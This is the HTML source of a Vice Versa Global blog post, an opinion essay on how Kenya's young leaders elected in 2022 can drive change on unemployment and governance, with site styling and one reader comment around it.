		    #home-blog-post.owl-carousel {
			    width: inherit;
			}
		    body.single-team #body-content .wide-tb-100:first-child{
		        padding-bottom: 0 !important;
		    }
		    .single-team .col-lg-7.col-md-12,
		    .elementor-element-32e15eb .welcom-section-3.caus-var-6 .col-lg-6.col-md-12.re-pos {
		        margin-bottom: 10px !important;
		    }
		    .elementor-2399 .elementor-element.elementor-element-e648942 {
		        margin-top: -10px !important;
		    }
		    .elementor-element-472608a .wide-tb-100.sec-main.caus-var-1 {
		        padding-top: 30px;
		    }
		    .elementor-element-b8b237f .home-second-donation-form{
		        top: -1px;
		    }
		    .elementor-widget-volunteer .col-sm-12.text-md-right {
		        margin-top: -20px;
		    }
		    .don-var-3 .d-md-flex {
			    margin-bottom: 2rem;
			}
		    .elementor-element-ed7a3cd.elementor-widget-faq .wide-tb-100,
		    .elementor-element-274b5c3.elementor-widget-donation .wide-tb-100{
		        padding-bottom: 50px !important;
		    }
		    .elementor-element-036572a.elementor-widget-latest-news .home-blog-post-wrap {
			    padding-top: 20px!important;
			}
			.elementor-element-cf6a3c2 .container.top-event-spacing {
			    margin-top: 7rem;
			}
			.elementor-element-9bb9c8f .wide-tb-100.caus-var-4 {
			    padding-top: 0;
			}
			.single-campaign .content-wrap-single.border-top{
			    padding-bottom: 10px !important;
			}
			.elementor-element-274b5c3 .donation-wrap {
			    margin-top: 0;
			}
			#home-second-events .owl-stage-outer {
			    margin-bottom: 10px;
			}
			.btn { 
			    padding: 0.619rem 1.9rem 0.719rem;
			}
			.clients-logo{
				min-height: 90px;
			}
			.ftr-wdgt-1.give-us-call{
			    position: relative !important;
			}
			.welcome-broke-grid .icon-box-with-img {
			    margin-bottom: 30px;
			}
			.elementor-widget-call-action .col-sm-12.text-md-right, 
			.single-event section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right, 
			.single-campaign section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right {
			    margin-top: 0;
			}
			.elementor-element-32e132b .wide-tb-100.evnt-var-3 {
			    padding-bottom: 100px !important;
			}
			.elementor-element-cd5c099 .wide-tb-100.don-var-3 {
			    padding-bottom: 120px !important;
			}
			.elementor-element-9bb9c8f .wide-tb-100,
			.elementor-kit-3486 .elementor-element-472608a .wide-tb-100.sec-main.caus-var-1 {
			    padding-top: 60px;
    			padding-bottom: 60px;
			}

			.elementor-element-32e132b .event-wrap .content-wrap h3,
			.elementor-element-cf6a3c2 .event-wrap .content-wrap h3 {
			    margin-bottom: .8rem;
			}
			.elementor-element-32e132b .event-wrap .content-wrap,
			.elementor-element-cf6a3c2 .event-wrap .content-wrap {
			    margin-bottom: 0 !important;
			}
		}

		@media (max-width: 540px) { 
			.team-section-wrap{
				text-align: center;
			}
			/*.elementor-element-b8b237f*/
			.elementor-widget-donation a.btn.btn-outline-default{ 
			    left: 50%;
			    transform: translateX(-50%);
    			margin: 0;
			}

				/**/

			.footer-second .footer-subscribe{
				padding-right: 0;
			}
			.welcome-home-first br {
			    display: none;
			}
			.img-gallery-item,
			.welcome-broke-grid .icon-box-with-img,
			.elementor-element-fa377ff .col-lg-7,
			.ftr-wdgt-2.widget_media_gallery .gallery .gallery-item:nth-last-child(-n+3),
			.counter-style-box,
			.featured-content,
			.welcome-broke-grid .icon-box-with-img,
			.team-section-wrap{
				margin-bottom: 0 !important;
			}
			.elementor-element-7bd7851 .sec-main.caus-var-1 .col-sm-12:last-child .causes-wrap {
			    margin-bottom: 60px;
			}
			.row.first .footer-subscribe input[type=text] {
			    width: 100%;
			}
		    .counter-style-box.small-box{
		        max-width: 260px;
		        margin: 0 auto;
		    }
		    .elementor-widget-event .text-center.mt-5 {
		        position: relative;
		        bottom: 0;
		        margin: 0 !important;
		    }

		    .elementor-widget-volunteer .col-sm-12.text-md-right {
		        margin-top: -20px;
		    }
		    #home-client-testimonials .owl-nav {
			    top: 20px !important;
			}
			#home-second-testimonials .owl-nav,
			#home-second-blog-post .owl-nav,
			#home-second-events .owl-nav,
			#home-blog-post .owl-nav{
			    top: -20px !important;
			}
			.elementor-element-cf6a3c2 .wide-tb-100.evnt-var-3,
			.elementor-element-32e132b .wide-tb-100.evnt-var-3{
				padding-bottom: 60px !important;
			}
			.elementor-element-9bb9c8f .wide-tb-100{
				padding-bottom: 100px !important;
			}
			.don-var-3 .light-color.about-phone {
			    margin: 2rem 0 0 0;
			}
		}

		@media (max-width: 420px) { 
			#featured-cause .list-inline-item,
			.featured-cause-timer #featured-cause span, 
			.featured-cause-timer #featured-cause .days_text {
			    font-size: .8rem !important;
			}
		}

		@media (max-width: 370px) { 
			li.list-inline-item span, li.list-inline-item div {
			    display: inline-block;
			    margin-right: 5px;
			}
			.featured-cause-timer #featured-cause li .seconds{
				width: 15px;
			}
		}
	</style>
			<style id="wp-custom-css">
			nav, .nav-link {
	font-family: Barlow;
  font-size: 18px !important;
  font-weight: 500 !important;
}
.footer-widget-contact a {
	color: #ffffff !important;
}

.footer-subscribe input[type="text"], input[type="email"] {
	border-color: rgb(58, 61, 61) !important;
}

.copyright-text a, .copyright-links a {
	color: #42c5de !important;
}

.slider-link:hover {
  color: #42C5DE !important;
}

.slider-link:hover i {
  color: #42C5DE !important;
}

.slides-wrap .owl-carousel .owl-nav button.owl-prev:hover, .slides-wrap .owl-carousel .owl-nav button.owl-prev:hover svg, .slides-wrap .owl-carousel .owl-nav button.owl-next:hover, .slides-wrap .owl-carousel .owl-nav button.owl-next:hover svg {
  color: #42C5DE !important;
  border-color: #42C5DE !important;
}

.breadcrumbs-page .breadcrumb-item + .breadcrumb-item::before {
	color: #42C5DE !important;
}

.img-gallery-item .gallery-content .tag span {
	background-color: #42C5DE !important; 
}

.owl-slide-animated .btn-default::before {
	color: #42C5DE !important;
}
#mkdf-back-to-top {
  background-color: #1C535D !important;
}
#mkdf-back-to-top:hover {
  background-color: #42C5DE !important;
}
.btn {
	border: none !important;
}
.btn:hover {
	border: none !important;
}
.btn:before {
	border: none !important;
}
.donate-btn {
	background-color: #42C5DE !important;
	border: none !important;
}
.donate-btn:hover {
	background-color: #1C535D !important;
	border: none !important;
}
.donate-btn::before {
	opacity: 0 !important;
	border: none !important;
}
.breadcrumbs-page .container h1 {
	margin-bottom: 0rem !important;
}
.subscribe-cta {
	margin-right: 10px !important;
}
.light-mode {
	color: #ffffff !important;
}
.container, .container-lg, .container-md, .container-sm, .container-xl {
  max-width: 1500px !important;
}
.sidebar-spacer{
    padding-right: 0 !important; 
}
.causes-wrap .img-wrap img{
    width: 100% !important;
}

.container-blog {
	margin-top: 150px !important;
}

@media only screen and (max-width: 991px) {
  .main-banner {
    margin-top: 150px !important;
  }
	.breadcrumbs-page-wrap {
		margin-top: 150px !important;
	}
}

.hero-form .select2-container.select2-container .select2-selection--single {
	padding: 0.5rem !important;
}

.hero-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) select {
  height: 42px !important;
}

input[type="button"].stdl-popup-trigger.stdl-popup-template-3 {
	background-color: #1C535D;
  border-radius: 100px;
}

input[type="button"].stdl-popup-trigger.stdl-popup-template-3:hover {
	background-color: #00B5D7;
  border-radius: 100px;
}
.stdl-form-wrap .stdl-btn-parent {
  max-width: 100% !important;
}
.stdl-form-wrap.stdl-template-3 .stdl-form-submit {
	background-color: #1C535D;
  width: 100%;
}

.stdl-form-wrap.stdl-template-3 .stdl-form-submit:hover {
	background-color: #00B5D7;
}

.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {
  margin-bottom: 0px !important;
}

.frm-fluent-form .ff-t-cell .ff_submit_btn_wrapper_custom button {
  margin-bottom: 0px !important;
}
.choices__item {
	font-family: Barlow, Nunito !important;
}

.disableElement {
    pointer-events: none;
    opacity: 0.6;
}

.btn-global {
  padding: 15px 30px 15px 30px !important;
  font-family: "Nunito", Sans-serif !important;
  font-size: 22px !important;
  font-weight: 400 !important;
  text-transform: capitalize;
  color: #1C535D !important;
  background-color: #42C4DD !important;
  border-style: solid !important;
  border-width: 1px 1px 1px 1px !important;
  border-color: #42C4DD !important;
  border-radius: 50px 50px 50px 50px !important;
}
.btn-global:hover {
	color: #ffffff !important;
  background-color: #1C535D !important;
  border-color: #1C535D !important;
}

.mt-100 {
	margin-top: 100px !important;
}

.tribe-events {
	margin-top: 100px !important;
}
.tribe-events-pg-template {
	margin-top: 150px !important;
}
.charitable-form-field button {
	background-color: #42c5de !important;
}

.charitable-form-field button:hover {
	background-color: #1c535d !important;
}
.btn-donate {
	font-size: 18px !important;
	color: #fff !important;
	padding: 12px 36px 12px 36px !important;
  background-color: #1c535d !important;
	border-radius: 50px !important;
}
.btn-donate:hover {
	cursor: pointer;
	background-color: #42c5de !important;
}
.ff-el-input--content > span.select2 {
	display: none !important;
}

.mysticky-welcomebar-fixed-wrap {
	min-height: 50px !important;
	padding: 10px 50px !important;
}

.menu-badge {
	background-color: #ff0000;
	color: #ffffff;
	border-radius: 5px;
	padding: 2px 6px;
	font-size: 10px;
	font-weight: bold;
	margin-left: -5px;
	vertical-align: middle;
  display: inline-block;
  position: relative;
  top: -15px;
}

.project-content h2 {
  font-family: "Barlow", Sans-serif;
  font-size: 30px;
  font-weight: 600;
  color: #192929;
}		</style>
		 

    <link rel='stylesheet' id='elementor-post-3485-css' href='https://www.viceversaglobal.com/wp-content/uploads/elementor/css/post-3485.css?ver=1768286389' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.viceversaglobal.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Nunito%3A700%2C500%7CRoboto%3A700%2C400%2Cregular%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.viceversaglobal.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
</head> 

    <body class="wp-singular post-template-default single single-post postid-7150 single-format-standard wp-custom-logo wp-theme-gracious rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon tribe-no-js theme--gracious xpro-theme-builder-template banner-on gracious elementor-default elementor-kit-6">  



        
        

        <!-- Pre Loader -->

         
    <div id="pageloader">   
        <div class="loader-item">
            <div class="loader">
                <div class="circle"></div>
                <div class="circle"></div>
                <div class="circle"></div>
                <div class="circle"></div>
              </div>
        </div>
    </div>

      



        
            <!-- Header Start -->

            <header class="static-top wow fadeInDown header-fullpage

            
            
            ">



                <!-- Top Header -->

                 
    <div class="top-bar-right d-flex align-items-center text-md-left">
        <div class="container">
            <div class="row align-items-center">
                <div class="col d-flex align-items-center contact-info">
                                            <div>
                            <i data-feather="phone"></i>  
                            <a href="tel:+254 700 624 343">+254 700 624 343</a>
                        </div>
                                                                <div>
                            <i data-feather="mail"></i>  
                            <a href="mailto:info@viceversablogal.com">info@viceversablogal.com</a>
                        </div>
                                                                <div>
                            <i data-feather="clock"></i>  Mon-Fri / 9:00 AM - 5:00 PM                        </div>
                                    </div>

                <div class="col-md-auto">
                    <div class="social-icons">
                        <a href="https://www.facebook.com/viceversaglobal"><i class="icofont-facebook"></i></a>                        <a href="https://x.com/vversaglobal"><i class="fa-brands fa-x-twitter"></i></a>                        <a href="https://www.instagram.com/viceversaglobal_official"><i class="icofont-instagram"></i></a>                        <a href="https://www.linkedin.com/in/vice-versawww-global"><i class="icofont-linkedin"></i></a>                        <a href="https://www.tiktok.com/@viceversa_global"><i class="fa-brands fa-tiktok"></i></a>                                                <a href="https://www.youtube.com/channel/UCa8qkYuWpz6kComRi3ChjEA"><i class="icofont-youtube-play"></i></a> 
                    </div>
                </div>
            </div>
        </div>
    </div>
  



                <!-- Main Navigation -->

                 
    <nav class="navbar navbar-expand-lg bg-transparent">
        <div class="container text-nowrap">
            <div class="d-flex align-items-center w-100 col p-0 logo-brand">
                <a class="navbar-brand rounded-bottom light-bg default" href="https://www.viceversaglobal.com/">
                    <img src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/logo-100x.png" alt="Vice Versa Global" loading="lazy">
                </a>
                <a class="navbar-brand rounded-bottom light-bg transparent" href="https://www.viceversaglobal.com/">
                    <img src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/logo-100x.png" alt="Vice Versa Global" loading="lazy">
                </a> 
            </div>
            <!-- Topbar Buttons Start -->
            <div class="d-inline-flex request-btn order-lg-last col-auto p-0 align-items-center"> 

                                    <a class="btn-outline-primary btn ml-3" href="#" id="search_home"><i data-feather="search"></i></a>
                
                                                            <a class="nav-link btn btn-default ml-3 donate-btn" href="/journalism-trifecta">Journalism Trifecta</a>
                                    
                <!-- Toggle Button Start -->
                <button class="navbar-toggler x collapsed" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <!-- Toggle Button End -->  
            </div>
            <!-- Topbar Buttons End -->

            <div class="collapse navbar-collapse" id="navbarCollapse" data-hover="dropdown" data-animations="slideInUp slideInUp slideInUp slideInUp">
                <ul id="gracious-menu" class="navbar-nav ml-auto"><li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/" >Home</a></li>
<li class="nav-item dropdown d-0"><a class="nav-link dropdown-toggle-mob"  href="#"  data-toggle="dropdown">About Us<i class="navi icofont-rounded-down"></i></a>
<ul class="dropdown-menu">
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/awards/" >Awards</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/about-us/" >Who We Are</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/subscribe-to-our-newsletter/" >Our Newsletter</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/faqs/" >FAQ’s</a></li>

</ul>
</li>
<li class="nav-item dropdown d-0"><a class="nav-link dropdown-toggle-mob"  href="#"  data-toggle="dropdown">Our Stories<i class="navi icofont-rounded-down"></i></a>
<ul class="dropdown-menu">
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/our-stories/" >Stories</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/countries/" >Countries</a></li>

</ul>
</li>
<li class="nav-item dropdown d-0"><a class="nav-link dropdown-toggle-mob"  href="/projects"  data-toggle="dropdown">Projects <span class="menu-badge">New!</span><i class="navi icofont-rounded-down"></i></a>
<ul class="dropdown-menu">
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/project/seats-of-change/" >Seats of Change</a></li>

</ul>
</li>
<li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/sema-afrika/" >Podcast</a></li>
<li class="nav-item  d-0"><a class="nav-link "  href="/events" >Events</a></li>
<li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/editions/" >Editions</a></li>
<li class="nav-item dropdown d-0"><a class="nav-link dropdown-toggle-mob"  href="#"  data-toggle="dropdown">Trends<i class="navi icofont-rounded-down"></i></a>
<ul class="dropdown-menu">
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/vice-versa-global/" >Vice Versa Global</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/youth-canvas/" >Youth Canvas</a></li>

</ul>
</li>
<li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/careers/" >Careers</a></li>
<li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/contact/" >Contact</a></li>
</ul>  
            </div>
        </div>
    </nav>  



            </header>

            <!-- Header Start -->



            <!-- Page Breadcrumbs -->   

                

             

         

        <!-- Main Body Content Start -->

        <main id="body-content" class="">




    <!-- Blog Post Single Start -->

    <section class="wide-tb-100">

        <div class="container container-blog">

            <div class="row">                    

                <div class="col-lg-9 col-md-12">

				       

 

    <div class="sidebar-spacer">

        <div class="d-flex">

            <div class="post-date txt-blue"><time class="entry-date published" datetime="2022-10-12T08:35:56+03:00">October 12, 2022</time></div>

            <div class="mx-2">/</div>

            <div class="post-category"><a href="https://www.viceversaglobal.com/category/vice-versa-global/" rel="category tag">Vice Versa Global</a></div>                        

        </div>

        
        

        <!-- Causes Single Wrap -->

        <div class="causes-wrap single">

             
			<div class="img-wrap">
				<img fetchpriority="high" width="679" height="452" src="https://www.viceversaglobal.com/wp-content/uploads/2022/10/IMG_2236.jpg" class=" wp-post-image" alt="Leveraging The Election Of Young Leaders To Usher Change" decoding="async" srcset="https://www.viceversaglobal.com/wp-content/uploads/2022/10/IMG_2236.jpg 679w, https://www.viceversaglobal.com/wp-content/uploads/2022/10/IMG_2236-300x200.jpg 300w" sizes="(max-width: 679px) 100vw, 679px" /> 
            </div> 
		
            <div class="content-wrap-single"> 
                <div class="d-flex flex-row align-items-center mb-4">                 
                    <div class="ml-2">Written by <i class="fa fa-user"></i>
                                                    <a href="https://www.viceversaglobal.com/author/sakidah/">Sakidah Jepkemoi.</a>
                                            </div>
                </div>

                <p><strong><u>LEVERAGING</u></strong> <strong><u>THE ELECTION OF YOUNG LEADERS TO USHER CHANGE</u></strong></p>
<p><strong> </strong><strong>Kenya has progressively been electing young people to political offices. The 2022 general election</strong><strong> was no exception and did continue the trend with an</strong><strong> increase</strong><strong> in numbers,</strong> <strong>especially </strong><strong>in County </strong><strong>and National </strong><strong>Assemblies</strong><strong>.</strong><strong> This points to</strong><strong> a maturing democracy </strong><strong>that is willing to take chances in its youth. It is therefore </strong><strong>crucial </strong><strong>that </strong><strong>the </strong><strong>nation, and the youth, in particular, leverage this </strong><strong>forward-looking </strong><strong>atmosphere to push our country to the next level. </strong></p>
<p>Young people running for office still face enormous challenges. Lack of finance within a commercialized political system remains a major hurdle; competing with older, seasoned politicians with deep pockets and social capital makes it even harder. Couple it with cultures that demand the fulfillment of certain obligations —such as marriage— before being deemed worthy, winning an election as a young person takes sheer sacrifice and temerity.</p>
<p>No doubt, the headways made thus far owe it to the courage and dare demonstrated by young people in seeking these positions. However, it would be much more difficult without the progressive Kenyan spirit. Not only are young people coming out in large numbers to support their peers, but the older generation is also demonstrably opening up to believing in, and embracing the idea of youthful leadership. This presents a chance for a shift in the status quo hence the need for young leaders to step up to the task. I delve into the opportunities that if exploited, could turbo-charge this process.</p>
<p><strong>Getting down to action</strong></p>
<p>The biggest responsibility lies with the elected, both individually and as a group. Being the ones who gave themselves for the positions, they are bound to the duty of midwifing the enticing future they conjured in voters’ minds. To do so they must roll up their sleeves and immediately get to work, fulfilling not only their manifestos but everything in between that holds the keys to unlocking the promises. Long-standing chronic obstacles between Kenya and her potential provide a wide scope that could do with fresh perspectives and approaches to solutions.</p>
<p>Unemployment, for example, is the single leading cause of runaway drug &amp; substance abuse, gambling addiction, broken families, hopelessness, and mental illness across all age groups. Despite being a campaign agenda every other five years, unemployment and its consequences keep ballooning year after year; indicating the age-old line of action adopted towards solving it. Even more dispiriting is the fact that two decades post entering the technological era, little has been done to exploit tech know-how to edge it out.</p>
<p>The leadership of the country continually relies on traditional concepts where we could apply academic knowledge, creativity, and innovation to revamp them to create new avenues of income generation. A quick look at the internet reveals the exponential growth of thriving global markets. Goods, skills, and services can easily be imported/exported across the globe and we are witnessing go-getters aggressively hustle for the global cake as proof. Sadly, with little to no help from the government, markets become restrictive, risky, exploitative, and needlessly taxing. Additionally, the absence of a structured interaction with the markets limits the flow and collection of information; consequently locking the general population from venturing out.</p>
<p>Yet, smart legislation and cooperation with other nations can effortlessly open up spaces at home and abroad to place citizens in vantage positions to create and take up job opportunities. All we need to turn these possibilities into tangible enterprises is the imagination of bold uninhibited leadership.  Young people’s unaldurated passion and unhinged motivation could just be the needed ingredient to steer us on the course.</p>
<p><strong>Why we must get it right</strong></p>
<p>Kenya’s present socio-economic state demands an urgent transformation. The situation cannot be sustained any further without severely jeopardizing the survival chances of the next generations. At this point, we have exhausted the luxury of trial and error and thus must rectify the path that brought us here with precision. Who better to drive this agenda than the very people affected by the problems of the day? Young people are the wearers of the pinching shoe and thus possess the raw desire to design a fitting pair.</p>
<p>The representatives sent to office also serve a much bigger picture beyond the apparent role of injecting new energy. Their election is a show of trust extended to them by an expectant citizenry. The direction faith in young leadership takes going forward, largely depends on the delivery of this cohort. They must therefore prove that they are worth their salt to send out the message that young people are capable and trustworthy. Without this, we risk losing the goodwill of the old and the inspiration of the young.</p>
<p><strong>All of us on board</strong></p>
<p>Having youth in parliament, senate, and county assemblies isn’t enough. The elected can only do so much. They are agents sent to set the stage so that citizens can in turn play their part. It is time to jump in and work with leaders to realize the Kenyan dream by putting ourselves out to take advantage of the resultant opportunities.</p>
<p>Similarly, we have an obligation of providing a support network that will amplify the youthful voice. We can achieve this by setting up other platforms young people outside political offices can use to entrench leadership from the grassroots to the top. So doing reinforces the power, will, and ability of the elected to speak and act on our behalf. Pulling the weight together comes with the bonus of spreading the burden so that the elected few are not overwhelmed by unreasonable expectations.</p>
<p>Pressure from an ignorant electorate often drives young leaders into corrupt activities in the misplaced quest to meet the people’s needs. For that reason, conducting civic education to help change the handout political culture could go a long way in creating a favorable working environment. Not only do hostile environments derail their actual job, but they also create wrong metrics for judging performance.</p>
<p><strong>Caution</strong></p>
<p>Young leaders must stay grounded by the vows they made, an oath to serve and successfully execute their mandate. Often, otherwise, well-meaning leaders are drawn off the path by the allure of power. One minute they are weeping with hapless voters on campaign trails, and the next, acting with reckless abandon due to “big man syndrome” that suddenly takes the place of heartfelt plans for <em>mwananchi</em> (ordinary citizen).</p>
<p>Future political ambitions can also be very distracting as the elected center themselves around party and personality politics hoping to secure the next election. While this is a tactic many a politician use to cement their relevance, it is certainly primitive and retrogressive. Youth have the power to change this skewed concept by being their very best and letting track record be the bargaining power rather than divisive politics of hate and sycophancy.</p>
<p><strong>The next frontier</strong></p>
<p>The last half century has been a period of reaping the fruits of independence and tailoring them to suit our autonomy. The young leaders who took charge back then helped the country navigate through tumultuous times of early self-rule; rejecting neo-colonization, fighting against one-party rule, and delivering a new constitution amongst others.</p>
<p>We have them to thank for the democracy whose backbone we are building upon to pursue equal representation today. As they finish the battle of their generation and exit the scene, it is our legacy to take up the baton and head out for the new dawn. We stand at the precipice of a transition and must, with unmatched patriotism and heroism, stand true as the warriors of the next combat —the recipe of pushing Kenya to the top of the world.</p>
<p>&nbsp;</p>

            </div>



                    <div class="share-this-wrap">
            <div class="share-line">
                <div class="pr-4">
                    <strong>Share This</strong>
                </div>
                <div class="pl-4">
                    <ul class="list-unstyled list-inline mb-0">
                        <li class="list-inline-item"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/"><i class="icofont-facebook"></i></a></li>
                        <li class="list-inline-item"><a href="https://twitter.com/intent/tweet?text=Leveraging-The-Election-Of-Young-Leaders-To-Usher-Change&url=https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/"><i class="icofont-twitter"></i></a></li>
                        <li class="list-inline-item"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/"><i class="icofont-linkedin"></i></a></li>
                        <li class="list-inline-item"><a href="https://pinterest.com/pin/create/button/?url=https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/"><i class="icofont-pinterest"></i></a></li>
                        <li class="list-inline-item"><a href="http://www.tumblr.com/share/link?url=https://www.viceversaglobal.com/leveraging-the-election-of-young-leaders-to-usher-change/"><i class="icofont-tumblr"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    


        </div>

        <!-- Causes Single Wrap -->

          

        <!-- Comments Start--> 

             
	<ul class="commnets-reply"> 
				        <li id="comment-217" class="depth d-1">
            <div class="media ">
                  
                    <img alt='' src='https://secure.gravatar.com/avatar/265c4f9e1ad93b89c1ac01d906481814cff21523f47725bcbded87b2d2e3e1f8?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/265c4f9e1ad93b89c1ac01d906481814cff21523f47725bcbded87b2d2e3e1f8?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async' loading='lazy' /> 
                    
                <div class="media-body">
                    <div class="d-md-flex justify-content-between mb-1">
                        <div class="">
                            <h4 class="mb-0 txt-orange">Andrew Limo</h4>
                            <small class="txt-blue"> 07.01.2023</small>
                        </div>
                        <div>
                            <a rel="nofollow" class="comment-reply-link" href="#comment-217" data-commentid="217" data-postid="7150" data-belowelement="comment-217" data-respondelement="respond" data-replyto="Reply to Andrew Limo" aria-label="Reply to Andrew Limo">Reply</a> 
                        </div>
                    </div> 
                                        <p>Brilliant and candid on contemporary issues on the quest for leadership by the youth. I am especially impressed by caution the piece gives for the youth when they get there-stand!</p>
                </div>  
            </div>  
</li><!-- #comment-## -->
  
			</ul>  
 

<!-- Leave a comments --> 
	<div id="respond" class="comment-respond">
		<h1 class="heading-main mb-4"><small>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/leveraging-the-election-of-young-leaders-to-usher-change/#respond" style="display:none;">Cancel reply</a></small></small></h1><form action="https://www.viceversaglobal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-md-6 mb-0"><div class="form-group"><input type="text" name="author" class="form-control" placeholder="Your Name" value=""></div></div>
<div class="col-md-6 mb-0"><div class="form-group"><input type="email" class="form-control" placeholder="Your Email" name="email" value=""></div></div> 


<div class="col-md-12 mb-0"><div class="form-group"><textarea autocomplete="new-password"  id="e7cc11cd97"  name="e7cc11cd97"  class="form-control" rows="5"  placeholder="Your Comments" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea></div></div></div><div class="mt-3"><button name="submit" type="submit" id="cid" class="btn btn-default text-nowrap" >Post Comment</button> <input type='hidden' name='comment_post_ID' value='7150' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	    
                            

        <!-- Comments End -->

    </div>

    

                </div>

                
                    <div class="col-lg-3 col-md-12">

                        <aside class="row sidebar-widgets">

                            <!-- Sidebar Primary Start -->

                            <div class="sidebar-primary col-lg-12 col-md-6">

                                <div id="search-1" class="widget-wrap widget_search"><h3 class="widget-title">Search</h3>   
	<form method="get" class="sidebar-search" action="https://www.viceversaglobal.com/">  
		<input type="text"  class="form-control" placeholder="Search..." value="" name="s">  
		<button type="submit" class="btn-link"><i class="icofont-search"></i></button>
	</form>  
 </div><div id="custom_html-2" class="widget_text widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><div class="ose-spotify ose-uid-d89065406f20156d3112f3b16178109b ose-embedpress-responsive" style="width:600px; height:550px; max-height:550px; max-width:100%; display:inline-block;" data-embed-type="Spotify"><iframe allowFullScreen="true" title="Spotify Embed: Gender Roles Part 1" style="border-radius: 12px" width="100%" height="550" frameborder="0" allowfullscreen allow="encrypted-media;accelerometer;autoplay;clipboard-write;gyroscope;picture-in-picture clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/episode/2rq5lmuGIg5ijuQaax9OtB?si=ZgkY7S_tRhGNSR24iQux1Q&amp;utm_source=oembed"></iframe></div></div></div><div id="tbr_core_popular_post-widget-2" class="widget-wrap footer-widget mb-40 footer-widget__blog"><h3 class="widget-title">Popular Posts</h3> 
            <div class="popular-post">
                <ul class="list-unstyled">
					 
		                    <li>
